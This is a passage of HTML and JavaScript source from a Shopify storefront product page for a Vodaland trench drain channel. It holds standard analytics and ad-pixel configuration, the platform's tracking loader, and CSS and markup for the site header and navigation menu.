"https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1638531161","configuration":"{\"accountID\":\"Prrj42\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1191903321","configuration":"{\"hashed_organization_id\":\"6c52671d0014e37671b14ed9b7943290_v1\",\"app_key\":\"standartpark\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1104904281","configuration":"{\"pixelCode\":\"D2B55G3C77U0KS947JFG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1090748505","configuration":"{\"ti\":\"355047857\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072562265","configuration":"{\"project_id\":\"i8UzoImD\",\"connector\":\"attribution\",\"write_key\":\"i8UzoImD\",\"segment_host\":\"https:\/\/track.attributionapp.com\",\"user_id_source\":\"shopify_customer_id\",\"customer_privacy_mode\":\"disabled\",\"send_pageviews\":\"false\",\"debug\":\"false\",\"send_raw_shopify_data\":\"false\",\"track_form_submitted\":\"true\",\"track_custom_events\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"edf8e3f88aadab8404ea36c4a4b0b069","type":"APP","apiClientId":1242782,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"843022425","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/XztZCJbdjdIaEMf2maED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/abZkCJ_WjNIaEMf2maED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/1xyoCJPdjdIaEMf2maED\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/nq0MCJzWjNIaEMf2maED\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/H0v8CKXWjNIaEMf2maED\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/F2bsCJvijdIaEMf2maED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-C39FNPE9MG\\\",\\\"AW-874937159\\\/qW1-CKLWjNIaEMf2maED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"642121817","configuration":"{\"eventMapping\":\"{\\\"conversion\\\":{\\\"page_viewed\\\":\\\"c7SGLcgVq2P6wwMdwpkcpe\\\",\\\"product_viewed\\\":\\\"xWGAvFLkYcDOeLmfHI5QuW\\\",\\\"product_added_to_cart\\\":\\\"lFhVAishrkjvCejo7KjwVw\\\",\\\"checkout_started\\\":\\\"Hla6JOYD6T0AnjeSNuDaHp\\\",\\\"payment_info_submitted\\\":\\\"g8TC0IUqMTuojGp9hBxAB6\\\",\\\"checkout_completed\\\":\\\"XeR06Pc6v8Y3wftG9W5Q89\\\",\\\"search_submitted\\\":\\\"l1uF2Wc6rkWwi4utjpQwnL\\\",\\\"collection_viewed\\\":\\\"f9of1DVcImFbZB7r0kJscn\\\"},\\\"events\\\":{\\\"page_viewed\\\":\\\"G9G51xe9YuAvACFrCcjixn\\\",\\\"product_viewed\\\":\\\"sVgFYG0UMHCUbJWNhslIE1\\\",\\\"product_added_to_cart\\\":\\\"PFvMu1NiZaOT0rrwUNZgxi\\\",\\\"checkout_started\\\":\\\"wEJDZJmlcsxUIoYU99E5XZ\\\",\\\"payment_info_submitted\\\":\\\"W9xJC4YzFO7KX2OwLZjEEf\\\",\\\"checkout_completed\\\":\\\"V1ITqz9uR9CGBr4JWNV5OT\\\",\\\"search_submitted\\\":\\\"t20Xj5tBVzLB7E9J9Y2id7\\\",\\\"collection_viewed\\\":\\\"Nc5ZIJnSEd510v2ctnzMrR\\\"}}\",\"shopId\":\"gid:\/\/shopify\/Shop\/19353847\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"366b3a9010347d184560eaf557f14210","type":"APP","apiClientId":81768316929,"privacyPurposes":["SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156106841","configuration":"{\"pixel_id\":\"1336195463560281\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"63701081","configuration":"{\"tagID\":\"2613762410496\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"139165785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Linkedin Tracking"},{"id":"143917145","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":[],"name":"Bing"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vodaland","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"standartpark.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/vodaland-usa.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":28.0,"currencyCode":"USD"},"product":{"title":"Easy ONE - 3 Inch  Premium Channels","vendor":"Vodaland","id":"516673994780","untranslatedTitle":"Easy ONE - 3 Inch  Premium Channels","url":"\/products\/spark-1-premium-channels","type":"Trench Drain"},"id":"6585978781724","image":{"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395"},"sku":"088011-pf","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://vodaland-usa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19353847","storefrontBaseUrl":"https:\/\/vodaland-usa.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":28.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Easy ONE - 3 Inch  Premium Channels\",\"vendor\":\"Vodaland\",\"id\":\"516673994780\",\"untranslatedTitle\":\"Easy ONE - 3 Inch  Premium Channels\",\"url\":\"\/products\/spark-1-premium-channels\",\"type\":\"Trench Drain\"},\"id\":\"6585978781724\",\"image\":{\"src\":\"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395\"},\"sku\":\"088011-pf\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":516673994780,"gid":"gid:\/\/shopify\/Product\/516673994780","vendor":"Vodaland","type":"Trench Drain","handle":"spark-1-premium-channels","variants":[{"id":6585978781724,"price":2800,"name":"Easy ONE - 3 Inch  Premium Channels","public_title":null,"sku":"088011-pf"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":516673994780,"requestId":"ec34cb8e-86ad-4849-b3f4-185a75c274a6-1768903673"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19353847,
      theme_id: 139169890393,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vodaland-usa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vodaland-usa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vodaland-usa.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19353847,"isMerchantRequest":null,"themeId":139169890393,"themeCityHash":"10098375325584772842","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":516673994780,"requestId":"ec34cb8e-86ad-4849-b3f4-185a75c274a6-1768903673","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":6585978781724,"productId":516673994780,"productGid":"gid:\/\/shopify\/Product\/516673994780","name":"Easy ONE - 3 Inch  Premium Channels","price":"28.00","sku":"088011-pf","brand":"Vodaland","variant":null,"category":"Trench Drain","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":6585978781724,"productId":516673994780,"productGid":"gid:\/\/shopify\/Product\/516673994780","name":"Easy ONE - 3 Inch  Premium Channels","price":"28.00","sku":"088011-pf","brand":"Vodaland","variant":null,"category":"Trench Drain","nonInteraction":true,"remote":false,"referer":"https:\/\/vodaland-usa.com\/products\/spark-1-premium-channels"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//vodaland-usa.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://vodaland-usa.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19353847"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="139169890393"
  data-theme-name="Impact"
  data-theme-version="6.9.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://vodaland-usa.com/api/collect"
></script>
</head>

  <body class="zoom-image--enabled template-product"><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--17824418824281__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"></aside><div id="shopify-section-sections--17824418824281__engineering-portal" class="shopify-section shopify-section-group-header-group"><style>
  #shopify-section-sections--17824418824281__engineering-portal {
    --engineering-portal-background: #000000;
    --engineering-portal-text-color: #ffffff;
    --engineering-portal-button-background: #20b2aa;
    --engineering-portal-button-text-color: #ffffff;
  }
  #shopify-section-sections--17824418824281__engineering-portal .section.section-blends.section-full{
    padding: 0px 48px;
    background-color: var(--engineering-portal-background);
  }
  .engineering-portal {
   
    color: var(--engineering-portal-text-color);
    padding: 0px 0;
    position: relative;
    z-index: 15;
  }

  .engineering-portal__container {
    margin: 0 auto;
    
    display: flex;
    align-items: center;
    justify-content: space-between;
  }


  .engineering-portal__left {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .engineering-portal__additional-link {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    color: var(--engineering-portal-text-color);
    transition: opacity 0.2s ease;
  }

  .engineering-portal__additional-link:hover {
    opacity: 0.8;
  }

  .engineering-portal__additional-link-icon {
    width: 16px;
    height: 16px;
    fill: currentColor;
    object-fit: contain;
  }

  .engineering-portal__page-indicator {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    background-color: rgba(255, 255, 255, 0.1);
    padding: 4px 8px;
    border-radius: 4px;
  }

  .engineering-portal__right {
    display: flex;
    align-items: center;
    gap: 16px;
  }

  .engineering-portal__text {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    font-weight: 500;
    text-decoration: none;
    color: var(--engineering-portal-text-color);
    transition: opacity 0.2s ease;
  }

  .engineering-portal__text:hover {
    opacity: 0.8;
  }

  .engineering-portal__icon {
    width: 16px;
    height: 16px;
    fill: currentColor;
    object-fit: contain;
  }

  .engineering-portal__button {
    background-color: var(--engineering-portal-button-background);
    color: var(--engineering-portal-button-text-color);
    border: none;
    padding: 8px 16px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 6px;
    transition: all 0.2s ease;
    text-decoration: none;
    width: 161px;
  }

  .engineering-portal__button:hover {
    opacity: 0.9;
    transform: translateY(-1px);
  }

  .engineering-portal__button-icon {
    width: 12px;
    height: 12px;
    fill: currentColor;
    object-fit: contain;
  }

  @media screen and (max-width: 768px) {
    .engineering-portal__container {
      padding: 0 16px;
    }
    
    .engineering-portal__page-indicator {
      display: none;
    }
    
    .engineering-portal__text {
      font-size: 12px;
    }
    
    .engineering-portal__additional-link {
      font-size: 12px;
    }
    
    .engineering-portal__button {
      padding: 6px 12px;
      font-size: 12px;
    }
  }
  @media screen and (max-width: 465px) {
    .engineering-portal__container{
      justify-content: center;
    }
    #shopify-section-sections--17824418824281__engineering-portal .section.section-blends.section-full{ 
      padding:0px;
    }
  }
</style><div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;">
    <div class="section-stack">
        <div class="engineering-portal">
            <div class="engineering-portal__container">
              <div class="engineering-portal__left"></div>
              
              <div class="engineering-portal__right"><a href="https://drive.google.com/file/d/1QXYn3VeZQ_EVwzD5OV6Qqk224zO84jg_/view?usp=drive_link" class="engineering-portal__additional-link"><img src="//vodaland-usa.com/cdn/shop/files/pdf_icon_a-white.svg?v=1750078717&width=32" 
                           alt="Full Catalog PDF" 
                           class="engineering-portal__additional-link-icon"
                           width="16" 
                           height="16">Full Catalog PDF
                  </a><a href="https://www.vodalandsolutions.com/" class="engineering-portal__text"><svg class="engineering-portal__icon" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2 4h12v8H2V4zm1 1v6h10V5H3z" fill="currentColor"/>
                        <path d="M6 7h4v1H6V7z" fill="currentColor"/>
                      </svg>ENGINEERING PORTAL
                  </a><a href="/pages/get-an-estimate" class="engineering-portal__button"><svg class="engineering-portal__button-icon" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M6 1l4 4-4 4M10 5H2" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>GET ESTIMATE
                  </a></div>
            </div>
          </div>
    </div>
</div>



<style> #shopify-section-sections--17824418824281__engineering-portal .section-blends.section-full {border-bottom: 1px solid var(--clr-gray-medium, #3f4b50);} </style></div><header id="shopify-section-sections--17824418824281__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>:root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--17824418824281__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 100px;
      --header-logo-height: 16px;position: sticky;
    top: 0;
    z-index: 10;
  }

  .shopify-section--header {
  z-index:9 !important;
  }

  .header__secondary-menu-below {
    display: flex;
    justify-content: center;
    
    
    border-top: 1px solid #FFF;
    border-bottom: 1px solid #FFF;
    padding: var(--header-padding-block) max(var(--container-gutter), 50% - var(--container-max-width) / 2);
    padding-top: 16.5px !important;
    padding-bottom: 19.5px !important;
    background:#000;
  }.header__secondary-menu-below nav ul li a {
    font-size: 12px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
}

  .header__phone-link {
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 14px;
    font-weight: 500;
    color: inherit;
    text-decoration: none;
    white-space: nowrap;
  }

  .header__phone-link svg {
    width: 18px;
    height: 18px;
  }

  .header__secondary-menu-below .header__link-list {
    display: flex;
    gap: var(--spacing-6);
    width:100%;
  }

  .header__secondary-menu-below .header__link-list ul {
    display: flex;
    gap: var(--spacing-6);
    list-style: none;
    margin: 0;
    padding: 0;
    width:100%;
    justify-content: space-between;
  }

  @media screen and (max-width: 1149px) {
    .header__secondary-menu-below {
      display: none !important;
    }
  }.shopify-section--announcement-bar ~ #shopify-section-sections--17824418824281__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--17824418824281__header {--header-logo-width: 230px;
        --header-logo-height: 37px;--header-padding-block: var(--spacing-8-5);
    }
  }.navigation-drawer .panel__scroller ul li,
  .navigation-drawer .panel__scroller ul li a,
  .navigation-drawer .panel__scroller ul li button {
    font-weight: 400;
  }

  .navigation-drawer .panel__scroller > ul > li > a,
  .navigation-drawer .panel__scroller > ul > li > button {
    font-weight: 700;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) ul li span span.reversed-link{
    font-weight: 400 !important;
  }
  
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:first-child  ul li:nth-of-type(2) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:first-child  ul li:nth-of-type(11) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:first-child  ul li:nth-of-type(14) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:first-child  ul li:nth-of-type(20) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:first-child  ul li:nth-of-type(25) span span.reversed-link{
    font-weight: 600 !important;
  }
  
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(2)  ul li:nth-of-type(2) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(2)  ul li:nth-of-type(6) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(2)  ul li:nth-of-type(10) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(2)  ul li:nth-of-type(13) span span.reversed-link{
    font-weight: 600 !important;
  }
  
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(3)  ul li:nth-of-type(8) span span.reversed-link{
    font-weight: 600 !important;
  }
  #header-sidebar-menu .panel-list__wrapper > .panel:nth-of-type(3) .panel__wrapper:nth-of-type(3)  ul li:nth-of-type(9) span span.reversed-link{
    font-weight: 600 !important;
  }
  

  
</style>

<height-observer variable="header">
  <store-header class="header"  sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Menu</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Search</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5  link-faded-reverse" >Products<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_C8CFVY {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_C8CFVY {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_C8CFVY {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_C8CFVY {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_C8CFVY" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a  class="h5" >
            <span >DRAIN</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trench-drain" class="link-faded">
                    <span >Trench Drains</span>
                  </a>
                </li><li>
                  <a href="/collections/spark-home-system" class="link-faded">
                    <span >Easy Home System</span>
                  </a>
                </li><li>
                  <a href="/collections/slot-drains" class="link-faded">
